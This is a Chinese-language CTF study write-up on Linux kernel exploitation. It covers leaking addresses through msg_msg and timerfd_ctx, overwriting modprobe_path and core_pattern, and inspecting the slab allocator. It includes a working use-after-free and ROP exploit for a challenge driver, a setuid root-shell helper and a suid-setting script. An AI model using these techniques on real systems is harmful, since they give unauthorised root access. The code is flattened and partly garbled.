可泄露堆地址信息:next指向下一段消息(堆空间)。另外,struct list_head m_list作为链表头,也存放着堆地址。void *security也指向堆空间,且msgrcv()时这个空间会被free,某下利用场景下会有用。写的时候需注意,前48个字节(msg_msg结构体区域)不可重写。
另一个常用到的函数是msgrcv(),它用于将msgp1.mtext的内容从内核堆中读取到用户态。如果在msgsnd()和msgrcv()执行之间,利用漏洞将该内核堆中的内容放置一些内核指针或堆栈地址,那么就能泄露这些信息给用户态。这里简单记一下msgrcv()函数的调用过程和关键函数,方便做题时调试定位。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
char * recv_msg = malloc (0x1000 );int result;result = msgrcv(msqid,recv_msg,0x1000 ,0 ,IPC_NOWAIT|MSG_NOERROR); if (result<0 ){ perror("msgrcv" ); exit (1 ); } char * recv_msg = malloc (0x1000 );int result;result = msgrcv(msqid,recv_msg,0x1000 ,0 ,IPC_NOWAIT|MSG_NOERROR|MSG_COPY); if (result<0 ){ perror("msgrcv" ); exit (1 ); }
消息队列编程参考:
消息队列函数(msgget、msgctl、msgsnd、msgrcv)及其范例
Linux进程间通讯|消息队列
类似题目:
从两道0解题看Linux内核堆上msg_msg对象扩展利用
Linux内核中利用msg_msg结构实现任意地址读写
1 2 3 4 5 #include <sys/timerfd.h> struct itimerspec timespec =0 , 0 }, {100 , 0 }};int tfd = timerfd_create(CLOCK_REALTIME, 0 );timerfd_settime(tfd, 0 , ×pec, 0 );
当用户态执行以上代码时,timerfd_create()函数对应的内核态调用过程如下图所示

内核中调用到 timerfd_create struct timerfd_ctx
根据结构体信息及调试信息,总结该结构体能力:
可泄露内核地址信息:t.tmr.function(在timerfd_ctx中偏移0x28位置)
可泄露堆地址信息:t.tmr.base(在timerfd_ctx中偏移0x30位置),以及偏移0xa8和0xb0处的list_head链表结构
LiKE Techniques: modprobe_path modprobe_path的处理过程。
Linux Kernel Exploitation Technique: Overwriting modprobe_path modprobe_path。
当用户态调用execve运行一个无法识别格式的二进制程序时,内核会通过 call_modprobe() modprobe_path 指明的程序(/sbin/modprobe),调用过程如下图所示:
可通过如下方式找到modeprobe_path所在的内存地址
1
2
3
4
5
6
gef➤ p modprobe_path $1 = "/sbin/modprobe", '\000' <repeats 241 times> gef➤ p &modprobe_path $2 = (char (*)[256]) 0xffffffff81b78680 <modprobe_path> gef➤ x/s 0xffffffff81b78680 0xffffffff81b78680 <modprobe_path>: "/sbin/modprobe"
因此,如果能利用漏洞将modprobe_path的值改成我们的攻击脚本,就能实现以root权限执行任意命令的效果。
这个视频
1 2 3 4 5 6 system("echo -ne '#!/bin/sh\n/bin/chmod 777 /flag' > /tmp/x" ); system("chmod +x /tmp/x" ); system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/dummy" ); system("chmod +x /tmp/dummy" );
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <errno.h> void get_flag () system("echo -ne '#!/bin/sh\n/bin/chmod 777 /flag.txt' > /tmp/x" ); system("chmod +x /tmp/x" ); system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/dummy" ); system("chmod +x /tmp/dummy" ); system("/tmp/dummy" ); sleep(0.3 ); system("cat /flag.txt" ); exit (0 ); } size_t user_cs, user_rflags, user_sp, user_ss;void save_status () __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } int main () save_status(); size_t mov_rsp_rax = 0xffffffff818855cf ; size_t pop_rax = 0xffffffff8101c216 ; size_t rop_chain[30 ] = {0 }; int index = 0 ; rop_chain[index++] = 0xffffffff8101c216 ; rop_chain[index++] = 0x782f706d742f ; rop_chain[index++] = 0xffffffff810048c2 ; rop_chain[index++] = 0xffffffff81b78680 ; rop_chain[index++] = 0xffffffff810e0215 ; rop_chain[index++] = 0x0 ; rop_chain[index++] = 0x0 ; rop_chain[index++] = 0xffffffff81885588 ; rop_chain[index++] = 0xffffffff81884177 ; rop_chain[index++] = (size_t )get_flag; rop_chain[index++] = user_cs; rop_chain[index++] = user_rflags; rop_chain[index++] = user_sp; rop_chain[index++] = user_ss; size_t tty_operations_fake[30 ]; for (int j=0 ;j<30 ;j++){ tty_operations_fake[j]=mov_rsp_rax; } int fd1 = open("/dev/babydev" ,2 ); int fd2 = open("/dev/babydev" ,2 ); ioctl(fd1,0x10001 ,0x2e0 ); close(fd1); int fd_tty = open("dev/ptmx" ,O_RDWR | O_NOCTTY); if (fd_tty < 0 ){ printf ("[+] cannot open /dev/ptmx\n" ); printf ("[+] ptmx errorno: %d\n" ,errno); goto exit ; } size_t tty_struct_leak[4 ]; read(fd2,tty_struct_leak,32 ); tty_operations_fake[0 ] = pop_rax; tty_operations_fake[1 ] = (size_t )rop_chain; tty_operations_fake[2 ] = mov_rsp_rax; tty_struct_leak[3 ] = (size_t )tty_operations_fake; write(fd2,tty_struct_leak,32 ); size_t a[4 ] = {0 ,0 ,0 ,0 }; write(fd_tty,a,32 ); exit : close(fd2); return 0 ; }
除了modprobe_path,还有core_pattern可以在利用时考虑。
另外还有一些提权时可劫持的变量,如poweroff_cmd、uevent_helper等,参考文章:call_usermodehelper提权路径变量总结
对于利用core_pattern提权,首先,找到内核中存储core_pattern的位置:validate_coredump_safety()函数中有core_pattern
用法总结:
准备好/tmp/x脚本,/tmp/evilsu提权程序,/tmp/trigger触发程序
/tmp/x内容:
1
2
3
4
#!/bin/sh chown 0:0 /tmp/evilsu chmod 777 /tmp/evilsu chmod u+s /tmp/evilsu
evilsu.c内容:
1 2 3 4 5 6 7 8 9 10 11 12 13 #include <stdlib.h> #include <stdio.h> #include <unistd.h> #include <sys/types.h> int main () puts ("[*] trying to spawn root shell" ); setuid(0 ); setgid(0 ); system("/bin/sh" ); return 0 ; }
trigger.c内容:
1 2 3 4 5 6 int main () char *p = 0 ; *p = 1 ; return 0 ; }
控制流劫持后改掉内核中core_pattern的值为/tmp/x(即0x782f706d742f7c)
返回shell后,确认core_pattern的值改成功了,并设置ulimit
1
2
cat /proc/sys/kernel/core_pattern ulimit -c unlimited
执行trigger触发coredump
注意:当CONFIG_STATIC_USERMODEHELPER_PATH="" 被设置后,该方法无法使用。见do_coredump()函数
参考:
Linux Kernel PWN | 01 From Zero to One
先找到kmem_cache *kmalloc_caches[14]这个全局变量。它里面存储着不同堆大小(0x8~0x2000)对应的管理结构。
1
2
3
4
5
6
7
8
9
10
11
12
13
gef➤ p &kmalloc_caches $1 = (struct kmem_cache *(*)[14]) 0xffffffff81e21700 <kmalloc_caches> gef➤ x/20gx 0xFFFFFFFF81E21700 0xffffffff81e21700 <kmalloc_caches>: 0x0000000000000000 0xffff880002c01a00(0x60) 0xffffffff81e21710 <kmalloc_caches+16>: 0xffff880002c01800(0xc0) 0xffff880002c01e00(0x8) 0xffffffff81e21720 <kmalloc_caches+32>: 0xffff880002c01d00(0x10) 0xffff880002c01c00(0x20) 0xffffffff81e21730 <kmalloc_caches+48>: 0xffff880002c01b00(0x40) 0xffff880002c01900(0x80) 0xffffffff81e21740 <kmalloc_caches+64>: 0xffff880002c01700(0x100) 0xffff880002c01600(0x200) 0xffffffff81e21750 <kmalloc_caches+80>: 0xffff880002c01500(0x400) 0xffff880002c01400(0x800) 0xffffffff81e21760 <kmalloc_caches+96>: 0xffff880002c01300(0x1000) 0xffff880002c01200(0x2000) 0xffffffff81e21770 <kmem_cache>: 0xffff880002c01000 0x0000000000000004 0xffffffff81e21780 <sysctl_compact_memory>: 0x0000000000000000 0xffff8800026e6000 0xffffffff81e21790 <high_memory>: 0xffff880003fe0000 0x0000000000000000
以0x400(kmalloc-1024)大小的堆为例,查看其管理结构,找到struct kmem_cache_cpu __percpu *cpu_slab 和 struct kmem_cache_node *node[MAX_NUMNODES]两个对象。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
gef➤ p (struct kmem_cache)*0xffff880002c01500 $2 = { cpu_slab = 0x18380, flags = 0x40000000, min_partial = 0x5, size = 0x400, object_size = 0x400, offset = 0x0, cpu_partial = 0x6, oo = { x = 0x10008 }, max = { x = 0x10008 }, min = { x = 0x4 }, allocflags = 0x4000, refcount = 0x4, ctor = 0x0 <irq_stack_union>, inuse = 0x400, align = 0x8, reserved = 0x0, name = 0xffffffff81a4c696 "kmalloc-1024", list = { next = 0xffff880002c01668, prev = 0xffff880002c01468 }, kobj = { name = 0xffff880000a4a190 ":t-0001024", entry = { next = 0xffff880002c01680, prev = 0xffff880002c01480 }, parent = 0xffff880000079558, kset = 0xffff880000079540, ktype = 0xffffffff81b90660 <slab_ktype>, sd = 0xffff8800027103c0, kref = { refcount = { counter = 0x1 } }, state_initialized = 0x1, state_in_sysfs = 0x1, state_add_uevent_sent = 0x1, state_remove_uevent_sent = 0x0, uevent_suppress = 0x0 }, remote_node_defrag_ratio = 0x3e8, node = {0xffff880002c00d80} }
解析kmem_cache_node结构体,发现其中的双向链表都为空,说明没有链接slab,应该不会从这里分配。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
gef➤ p (struct kmem_cache_node)*0xffff880002c00d80 $5 = { list_lock = { { rlock = { raw_lock = { val = { counter = 0x0 } } } } }, nr_partial = 0x0, partial = { next = 0xffff880002c00d90, prev = 0xffff880002c00d90 }, nr_slabs = { counter = 0x23 }, total_objects = { counter = 0x118 }, full = { next = 0xffff880002c00db0, prev = 0xffff880002c00db0 } }
再查看kmem_cache_cpu 结构体,可以看到freelist指向0xffff880000aff400。此时,当我们在内核中kmalloc(0x400)时,就会把0xffff880000aff400这个堆块分配给我们使用,并更新freelist指向0xffff880000aff800。
1
2
3
4
5
6
7
8
9
10
11
gef➤ p/x __per_cpu_offset[0] $6 = 0xffff880003800000 gef➤ p (struct kmem_cache_cpu)*(0xffff880003800000+0x18380) $8 = { freelist = 0xffff880000aff400, tid = 0x2dd, page = 0xffffea000002bf80, partial = 0x0 <irq_stack_union> gef➤ x/4gx 0xffff880000aff400 0xffff880000aff400: 0xffff880000aff800 0x0000000000000000 0xffff880000aff410: 0x0000000000000000 0x0000000000000000
注意:不同大小的堆块,在内核中管理形式稍稍不一样。更细致的总结需要等我研究完linux内核slub机制之后再写了。
在没有带符号信息的vmlinux情况下,想确切知道系统中某个结构体的大小,可以自己写个内核模块扔进内核打印。
计算结构体大小的内核模块示例,c代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 #include <linux/init.h> #include <linux/module.h> #include <linux/kernel.h> #include <linux/cred.h> #include <linux/tty.h> #include <linux/kref.h> #include <linux/device.h> #include <linux/tty_driver.h> MODULE_LICENSE("Dual BSD/GPL" ); struct cred c1 ;struct tty_struct t1 ;struct kref k1 ;struct device d1 ;struct tty_driver td1 ;static int hello_init (void ) printk("<1> Hello world!\n" ); printk("size of cred : %d \n" ,sizeof (c1)); printk("size of tty_struct: 0x%x \n" ,sizeof (t1)); printk("size of kref: 0x%x \n" ,sizeof (k1)); printk("size of device: 0x%x \n" ,sizeof (d1)); printk("size of tty_driver: 0x%x \n" ,sizeof (td1)); return 0 ; } static void hello_exit (void ) printk("<1> Bye, cruel world\n" ); } module_init(hello_init); module_exit(hello_exit);
Makefile如下:
1
2
3
4
5
6
7
8
9
obj-m += test-size.o KDIR =/lib/modules/$(shell uname -r) /build all: $(MAKE) -C $(KDIR) M=$(PWD) modules clean: rm -rf *.o *.ko *.mod.* *.symvers *.order
在linux 4.4.0-142-generic版本下,计算结果如下:
1
2
3
4
5
6
[26916.070189] <1> Hello world! [26916.070192] size of cred : 168 [26916.070193] size of tty_struct: 0x2e0 [26916.070194] size of kref: 0x4 [26916.070194] size of device: 0x2d8 [26916.070195] size of tty_driver: 0xb8
kernel exploit 有用的结构体-bsauce
kernel exploit 有用的结构体-inquisiter